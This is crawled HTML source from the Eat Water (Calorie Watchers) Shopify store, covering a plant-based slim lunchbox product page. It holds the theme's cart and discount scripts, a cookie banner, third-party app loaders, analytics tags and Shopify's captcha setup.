        $(".c_p-dis").show();
      }
    }

    discount();

     $('body').on('click','.qty-adjuster__inner button', function(){
      //console.log("akja");
      setTimeout(function(){
        jQuery.getJSON('/cart.js', function(cart) {
          $(".c_p-max").attr("data-cart" , cart.original_total_price);
          //console.log(cart.original_total_price);
          setTimeout(function(){
            discount();
          }, 1000);
        });
      }, 1000);
    });

    $('body').on('click','.qty-adjuster__remove', function(){
      //console.log("akja");
      setTimeout(function(){
        jQuery.getJSON('/cart.js', function(cart) {
          $(".c_p-max").attr("data-cart" , cart.original_total_price);
          console.log(cart.original_total_price);
          setTimeout(function(){
            discount();
          }, 1000);
        });
      }, 1000);
    });


  });
</script>

    <!-- "snippets/smile-initializer.liquid" was not rendered, the associated app was uninstalled -->
    <!-- Gem_Page_Footer_Script -->
    <!-- "snippets/gem-app-footer-scripts.liquid" was not rendered, the associated app was uninstalled -->
    <!-- End_Gem_Page_Footer_Script -->

    <!-- "snippets/special-offers.liquid" was not rendered, the associated app was uninstalled -->

    


    
  <style> .row {display: flex !important; width: 100% !important; flex-wrap: wrap !important;} .col-product-box {width: 25% !important;} .mb-4 {margin-bottom: 15px !important;} .product-grid {font-family: Raleway, sans-serif; text-align: center; padding: 0; border: 1px solid rgba(0, 0, 0, 0.1); overflow: hidden; position: relative; z-index: 1; margin: 0 15px 0 0;} .product-image {display: block; position: relative; border: none; width: 100%; padding: 0;} .product-image a {display: block;} .product-image img {width: 225px; height: 225px;} .product-grid .product-content {background-color: #fff; text-align: center; padding: 12px 0; margin: 0 auto; position: relative; transition: all 0.3s;} .product-grid .title {font-size: 13px; font-weight: 400; letter-spacing: 0.5px; text-transform: capitalize; margin: 0 0 10px; transition: all 0.3s ease 0s;} .product-grid .price {color: #333; font-size: 17px; font-family: Montserrat, sans-serif; font-weight: 700; letter-spacing: 0.6px; margin-bottom: 8px; text-align: center; transition: all 0.3s;} .product-grid .add-to-cart {color: #fff; font-size: 13px; font-weight: 600; background-color: purple; height: 39px; display: inline-block; line-height: 39px; padding: 0 20px;} @media only screen and (max-width: 768px) {.container {width: 100%; } .row {width: auto !important; } .col-product-box {width: 100% !important; padding-left: 15px; margin: 0 0 20px 0; } .product-grid .title {font-size: 20px; }} .aio_annBar_header_bar {transition: 0.4s ease !important;} </style>
<div id="shopify-block-Ab0VjVkd3ZVM4T1pCW__12198985164985445843" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: cookie-init --><script type="text/javascript" id="nova-cookie-app-embed-init">
  window.Nova = window.Nova || {};
  window.Nova.cookie_config = {"banner_config":{"enabled":true,"law":{"regionalLaw":false},"location":true,"content":{"message":"This website uses cookies to ensure you get the best experience on our website.","dismiss":"Got it!","link":"Learn More","href":"https:\/\/eatwater.co.uk\/pages\/cookie-policy"},"palette":{"popup":{"background":"#9400d3","text":"#000000","link":"#000000"},"button":{"background":"#000000","border":"#ffffff","text":"#ffffff"}}}};
</script>
<!-- END app snippet -->


</div><div id="shopify-block-AR0MrZUM5YnRvRXFsZ__1721301647844767814" class="shopify-block shopify-app-block"><script>
  var aioMeta ={
    meta_e : '',
      meta_i : '',
   	  meta_n : ' ',
    }


var shop_url = "eatwater.myshopify.com"

// Check if the 'aionocache' cookie exists
  var hasCookie = document.cookie.split(';').some((item) => item.trim().startsWith('aionocache='));
  console.log('hasCookie',hasCookie)
  var nocacheValue = (new URLSearchParams(window.location.search)).get('aionocache');

  if (nocacheValue !== null) {
    var shopUrlWithoutProtocol = shop_url.replace(/^https?:\/\//, '');
    var aio_emb_version = new Date().getTime() / 1000; 
    var loadingUrl = `https://static.aitrillion.com/aio-script/stores/${shopUrlWithoutProtocol}.js?v=${aio_emb_version}&shop_name=${shopUrlWithoutProtocol}`;

    // Set cookie for 1 hour
    var expirationTime = new Date();
    expirationTime.setTime(expirationTime.getTime() + 60 * 60 * 1000); // 1 hour
    document.cookie = `aionocache=true; expires=${expirationTime.toUTCString()}; path=/`;

  } else if (hasCookie) {
    // Cookie exists, use the URL without appending the version
    var shopUrlWithoutProtocol = shop_url.replace(/^https?:\/\//, '');
    var aio_emb_version = new Date().getTime() / 1000; 
    var loadingUrl = `https://static.aitrillion.com/aio-script/stores/${shopUrlWithoutProtocol}.js?v=${aio_emb_version}&shop_name=${shopUrlWithoutProtocol}`;
  }  else {

    var shopUrlWithoutProtocol = shop_url.replace(/^https?:\/\//, '');
    var loadingUrl = `https://static.aitrillion.com/aio-script/stores/${shopUrlWithoutProtocol}.js?shop_name=${shopUrlWithoutProtocol}`;

  } 


function aioaddScript(src, async = false, defer = true) {
    const script = document.createElement('script');
    script.src = src;
    script.async = async;
    script.defer = defer;
    document.head.appendChild(script);
}

aioaddScript(loadingUrl, true, false);
</script>

<input type="hidden" name="is_customer_logged_in" value="0" class="is_customer_logged_in">
<input type="hidden" name="referral_customer_logged_id" value="0" class="referral_customer_logged_id">

<input type="hidden" name="referral_shop_currency" class="referral_shop_currency">


<div id="master-referal-div"></div>
<div class="aaa-noti-container"></div>  





</div><div id="shopify-block-AMXlNNXM5SWtGZ0cxR__17151115064775110295" class="shopify-block shopify-app-block"><style data-recharge-theme='{"has_theme_customization": true, "design_mode": false }'>
  .recharge-theme {
    /* App */
    --recharge-app-background: #F9F8F4;
    --recharge-app-container: 1200px;
    --recharge-app-vertical-padding: 32px;

    /* Brand colors */
    
--recharge-color-brand: #467C99;

    /* Tints */
    --recharge-color-brand-120: #38637a;
    --recharge-color-brand-20: #6b96ad;
    --recharge-color-brand-40: #90b0c2;
    --recharge-color-brand-60: #b5cbd6;
    --recharge-color-brand-75: #d1dee6;
    --recharge-color-brand-85: #e3ebf0;

    /* Neutral */
    --recharge-color-neutral: hsl(201, 35%, 7%);
    --recharge-color-neutral-80: hsl(201, 7%, 25%);
    --recharge-color-neutral-70: hsl(201, 5%, 35%);
    --recharge-color-neutral-40: hsl(201, 3%, 63%);
    --recharge-color-neutral-10: hsl(201, 2%, 91%);
    

    /* Links */
    --recharge-button-secondary: #467C99;
    --recharge-button-secondary-120: #38637a;
    --recharge-button-secondary-60: #90b0c2;

    /* Images */
    --recharge-images-ratio: 1;

    /* Cards */
    
    --recharge-cards-background: #FFFFFF;
    

    
    --recharge-cards-border-color: RGBA(0,0,0,0);
    

    /* Fonts */
    --recharge-typography-scale: 16px;
    --recharge-typography-size-1: calc(3 * var(--recharge-typography-scale));
    --recharge-typography-size-2: calc(2.25 * var(--recharge-typography-scale));
    --recharge-typography-size-3: calc(1.625 * var(--recharge-typography-scale));
    --recharge-typography-size-4: calc(1.25 * var(--recharge-typography-scale));
    --recharge-typography-size-5: calc(1 * var(--recharge-typography-scale));
    --recharge-typography-size-6: calc(.875 * var(--recharge-typography-scale));

    /** Text **/
    --recharge-typography-light: #FFFFFF;
    --recharge-typography-primary: var(--recharge-color-neutral);
    --recharge-typography-secondary: var(--recharge-color-neutral-70);

    /* Corners */
    --recharge-corners-radius: 8px;

    --recharge-button-border-radius: 8px;
    

    /* Views */
    
    --recharge-views-background: #F9F8F4;
    

    /* Buttons */
    --recharge-button-font-family: inherit;
    --recharge-button-brand: var(--recharge-color-brand);
    --recharge-button-color: #FFFFFF;
  }
</style>

</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eatwater.co.uk/products/eat-water-slim-pasta-noodles-rice-ready-to-eat-meals
body_size: 74088
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <!-- Canopy 4.0.0 -->
    <meta name="robots" content="index, follow">

    <link rel="preload" href="//eatwater.co.uk/cdn/shop/t/53/assets/styles.css?v=111824002610799079201766158902" as="style">
    <meta charset="utf-8" />
<meta name="viewport" content="width=device-width,initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">

<link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
<link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
<link rel="preconnect" href="https://monorail-edge.shopifysvc.com"><link rel="preload" as="font" href="//eatwater.co.uk/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//eatwater.co.uk/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//eatwater.co.uk/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//eatwater.co.uk/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//eatwater.co.uk/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//eatwater.co.uk/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//eatwater.co.uk/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" href="//eatwater.co.uk/cdn/shop/t/53/assets/vendor.js?v=121157890423219954401657175604" as="script">
<link rel="preload" href="//eatwater.co.uk/cdn/shop/t/53/assets/theme.js?v=2365033620068191831710604496" as="script"><link rel="canonical" href="https://eatwater.co.uk/products/eat-water-slim-pasta-noodles-rice-ready-to-eat-meals" /><link rel="shortcut icon" href="//eatwater.co.uk/cdn/shop/files/Stacked_Logo_Light_Blue.png?v=1726640154" type="image/png" /><meta name="description" content="The Slim Lunchbox range is great for making a quick meal at home or in the office. They are vegan and low-calories, available today from Calorie Watchers.">

    <meta name="theme-color" content="#ef09ad">
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
    <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
    <link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css">
    <script type="text/javascript" src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
      href="https://fonts.googleapis.com/css2?family=Montserrat:wght@100;200;300;400;500;600;700;800;900&display=swap"
      rel="stylesheet"
    >
    <script
      src="https://cdnjs.cloudflare.com/ajax/libs/jquery-zoom/1.7.21/jquery.zoom.min.js"
      integrity="sha512-m5kAjE5cCBN5pwlVFi4ABsZgnLuKPEx0fOnzaH5v64Zi3wKnhesNUYq4yKmHQyTa3gmkR6YeSKW1S+siMvgWtQ=="
      crossorigin="anonymous"
      referrerpolicy="no-referrer"
    ></script>

    <meta name="google-site-verification" content="4m1-MVJbxppLiK4m6xXGRBUUMt588j2sUfY3vcPmPHU">

    <!-- Google Tag Manager -->
    <script>
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-NTQ2LDH');
    </script>
    <!-- End Google Tag Manager -->

    

    
    <title>
      Plant-Based Slim Lunchbox Range | Calorie Watchers Ltd
      
      
      
    </title>

    <meta property="og:site_name" content="Eat Water">
<meta property="og:url" content="https://eatwater.co.uk/products/eat-water-slim-pasta-noodles-rice-ready-to-eat-meals">
<meta property="og:title" content="Plant-Based Slim Lunchbox Range | Calorie Watchers Ltd">
<meta property="og:type" content="product">
<meta property="og:description" content="The Slim Lunchbox range is great for making a quick meal at home or in the office. They are vegan and low-calories, available today from Calorie Watchers."><meta property="og:image" content="http://eatwater.co.uk/cdn/shop/products/SlimLunchboxTryitPack_2048x2048_34302311-b46f-43a5-97d7-fd005010c158_1200x1200.png?v=1650449200">
  <meta property="og:image:secure_url" content="https://eatwater.co.uk/cdn/shop/products/SlimLunchboxTryitPack_2048x2048_34302311-b46f-43a5-97d7-fd005010c158_1200x1200.png?v=1650449200">
  <meta property="og:image:width" content="600">
  <meta property="og:image:height" content="600"><meta property="og:price:amount" content="4.99">
  <meta property="og:price:currency" content="GBP"><meta name="twitter:site" content="@Eat_Water"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Plant-Based Slim Lunchbox Range | Calorie Watchers Ltd">
<meta name="twitter:description" content="The Slim Lunchbox range is great for making a quick meal at home or in the office. They are vegan and low-calories, available today from Calorie Watchers.">


    <link href="//eatwater.co.uk/cdn/shop/t/53/assets/styles.css?v=111824002610799079201766158902" rel="stylesheet" type="text/css" media="all" />

    <script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      window.theme = window.theme || {};
      theme.money_format = "£{{amount}}";
      theme.customerIsLoggedIn = false;
      theme.shippingCalcMoneyFormat = "£{{amount}} GBP";

      theme.strings = {
        previous: "Previous",
        next: "Next",
        close: "Close",
        addressError: "Error looking up that address",
        addressNoResults: "No results for that address",
        addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
        authError: "There was a problem authenticating your Google Maps API Key.",
        shippingCalcSubmitButton: "Calculate shipping",
        shippingCalcSubmitButtonDisabled: "Calculating...",
        infiniteScrollCollectionLoading: "Loading more items...",
        infiniteScrollCollectionFinishedMsg : "No more items",
        infiniteScrollBlogLoading: "Loading more articles...",
        infiniteScrollBlogFinishedMsg : "No more articles",
        blogsShowTags: "Show tags",
        priceNonExistent: "Unavailable",
        buttonDefault: "Add to cart",
        buttonNoStock: "Out of stock",
        buttonNoVariant: "Unavailable",
        unitPriceSeparator: " \/ ",
        onlyXLeft: "[[ quantity ]] in stock",
        productAddingToCart: "Adding",
        productAddedToCart: "Added",
        quickbuyAdded: "Added to cart",
        cartSummary: "View cart",
        cartContinue: "Continue shopping",
        colorBoxPrevious: "Previous",
        colorBoxNext: "Next",
        colorBoxClose: "Close",
        imageSlider: "Image slider",
        confirmEmptyCart: "Are you sure you want to empty your cart?",
        inYourCart: "In your cart",
        removeFromCart: "Remove from cart",
        clearAll: "Clear all",
        layout_live_search_see_all: "See all results",
        general_quick_search_pages: "Pages",
        general_quick_search_no_results: "Sorry, we couldn\u0026#39;t find any results",
        products_labels_sold_out: "Sold Out",
        products_labels_sale: "Sale",
        maximumQuantity: "You can only have [quantity] in your cart",
        fullDetails: "Full details",
        cartConfirmRemove: "Are you sure you want to remove this item?"
      };

      theme.routes = {
        root_url: '/',
        account_url: '/account',
        account_login_url: 'https://eatwater.co.uk/customer_authentication/redirect?locale=en&region_country=GB',
        account_logout_url: '/account/logout',
        account_recover_url: '/account/recover',
        account_register_url: 'https://account.eatwater.co.uk?locale=en&region_country=GB',
        account_addresses_url: '/account/addresses',
        collections_url: '/collections',
        all_products_collection_url: '/collections/all',
        search_url: '/search',
        cart_url: '/cart',
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_clear_url: '/cart/clear'
      };

      theme.scripts = {
        masonry: "\/\/eatwater.co.uk\/cdn\/shop\/t\/53\/assets\/masonry.v3.2.2.min.js?v=169641371380462594081657175602",
        jqueryInfiniteScroll: "\/\/eatwater.co.uk\/cdn\/shop\/t\/53\/assets\/jquery.infinitescroll.2.1.0.min.js?v=154868730476094579131657175601",
        underscore: "\/\/cdnjs.cloudflare.com\/ajax\/libs\/underscore.js\/1.6.0\/underscore-min.js",
        shopifyCommon: "\/\/eatwater.co.uk\/cdn\/shopifycloud\/storefront\/assets\/themes_support\/shopify_common-5f594365.js",
        jqueryCart: "\/\/eatwater.co.uk\/cdn\/shop\/t\/53\/assets\/shipping-calculator.v1.0.min.js?v=156283615219060590411657175602"
      };

      theme.settings = {
        cartType: "drawer-standard",
        openCartDrawerOnMob: true
      }
    </script>
    <script src="//eatwater.co.uk/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" type="text/javascript"></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="vy3my6qt5mqaezaxvg8inxm03jlyqi">
<meta name="facebook-domain-verification" content="qe7565aht3rz1fkhtko26ty6obyiee">
<meta name="facebook-domain-verification" content="1m3u1ebc8ebf8p3u0yyekifnhgqg62">
<meta name="google-site-verification" content="DLtpfmjy95fqWQVBZmx27o1046f27cr3yZP7b639Eag">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/5228396647/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f6c7f2ff5b94b8daa1faf64029cd6a47">
<meta id="in-context-paypal-metadata" data-shop-id="5228396647" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" type="application/json+oembed" href="https://eatwater.co.uk/products/eat-water-slim-pasta-noodles-rice-ready-to-eat-meals.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-GB&shop_id=5228396647" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":5228396647,"countryCode":"GB","currencyCode":"GBP","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/5228396647","merchantName":"Eat Water","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex","discover","elo"],"total":{"type":"pending","label":"Eat Water","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f6c7f2ff5b94b8daa1faf64029cd6a47","betas":["rich-media-storefront-analytics"],"domain":"eatwater.co.uk","predictiveSearch":true,"shopId":5228396647,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "eatwater.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"New Product Page 03 2024","id":130621440169,"schema_name":"Canopy","schema_version":"4.0.0","theme_store_id":732,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "eatwater.co.uk/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = "pending";
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//eatwater.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//eatwater.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//eatwater.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//eatwater.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//eatwater.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//eatwater.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.popt.in\/pixel.js?id=5795feb9a07ce\u0026shop=eatwater.myshopify.com","https:\/\/static.rechargecdn.com\/assets\/js\/widget.min.js?shop=eatwater.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/392d125e083fd9189182068d3\/0ad6672dbe2b75a7651054b1f.js?shop=eatwater.myshopify.com","https:\/\/fp.zifyapp.com\/js\/frontend\/scripttag.js?shop=eatwater.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-589131e6af7a18389b1195003f528b01.js?shop=eatwater.myshopify.com","https:\/\/assets1.adroll.com\/shopify\/latest\/j\/shopify_rolling_bootstrap_v2.js?adroll_adv_id=NGWDZ3VS2NHOJB24HGGLAM\u0026adroll_pix_id=OQQ2WAHLB5DGNEOLRW56WQ\u0026shop=eatwater.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0052\/2839\/6647\/t\/53\/assets\/booster_eu_cookie_5228396647.js?v=1697536046\u0026shop=eatwater.myshopify.com","https:\/\/cdn.doofinder.com\/shopify\/doofinder-installed.js?shop=eatwater.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":5228396647,"offset":0,"reqid":"86332fd2-38bb-4395-9da7-b27cff2521a0-1769273997","pageurl":"eatwater.co.uk\/products\/eat-water-slim-pasta-noodles-rice-ready-to-eat-meals","u":"69b82e80d56b","p":"product","rtyp":"product","rid":7335367671977};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
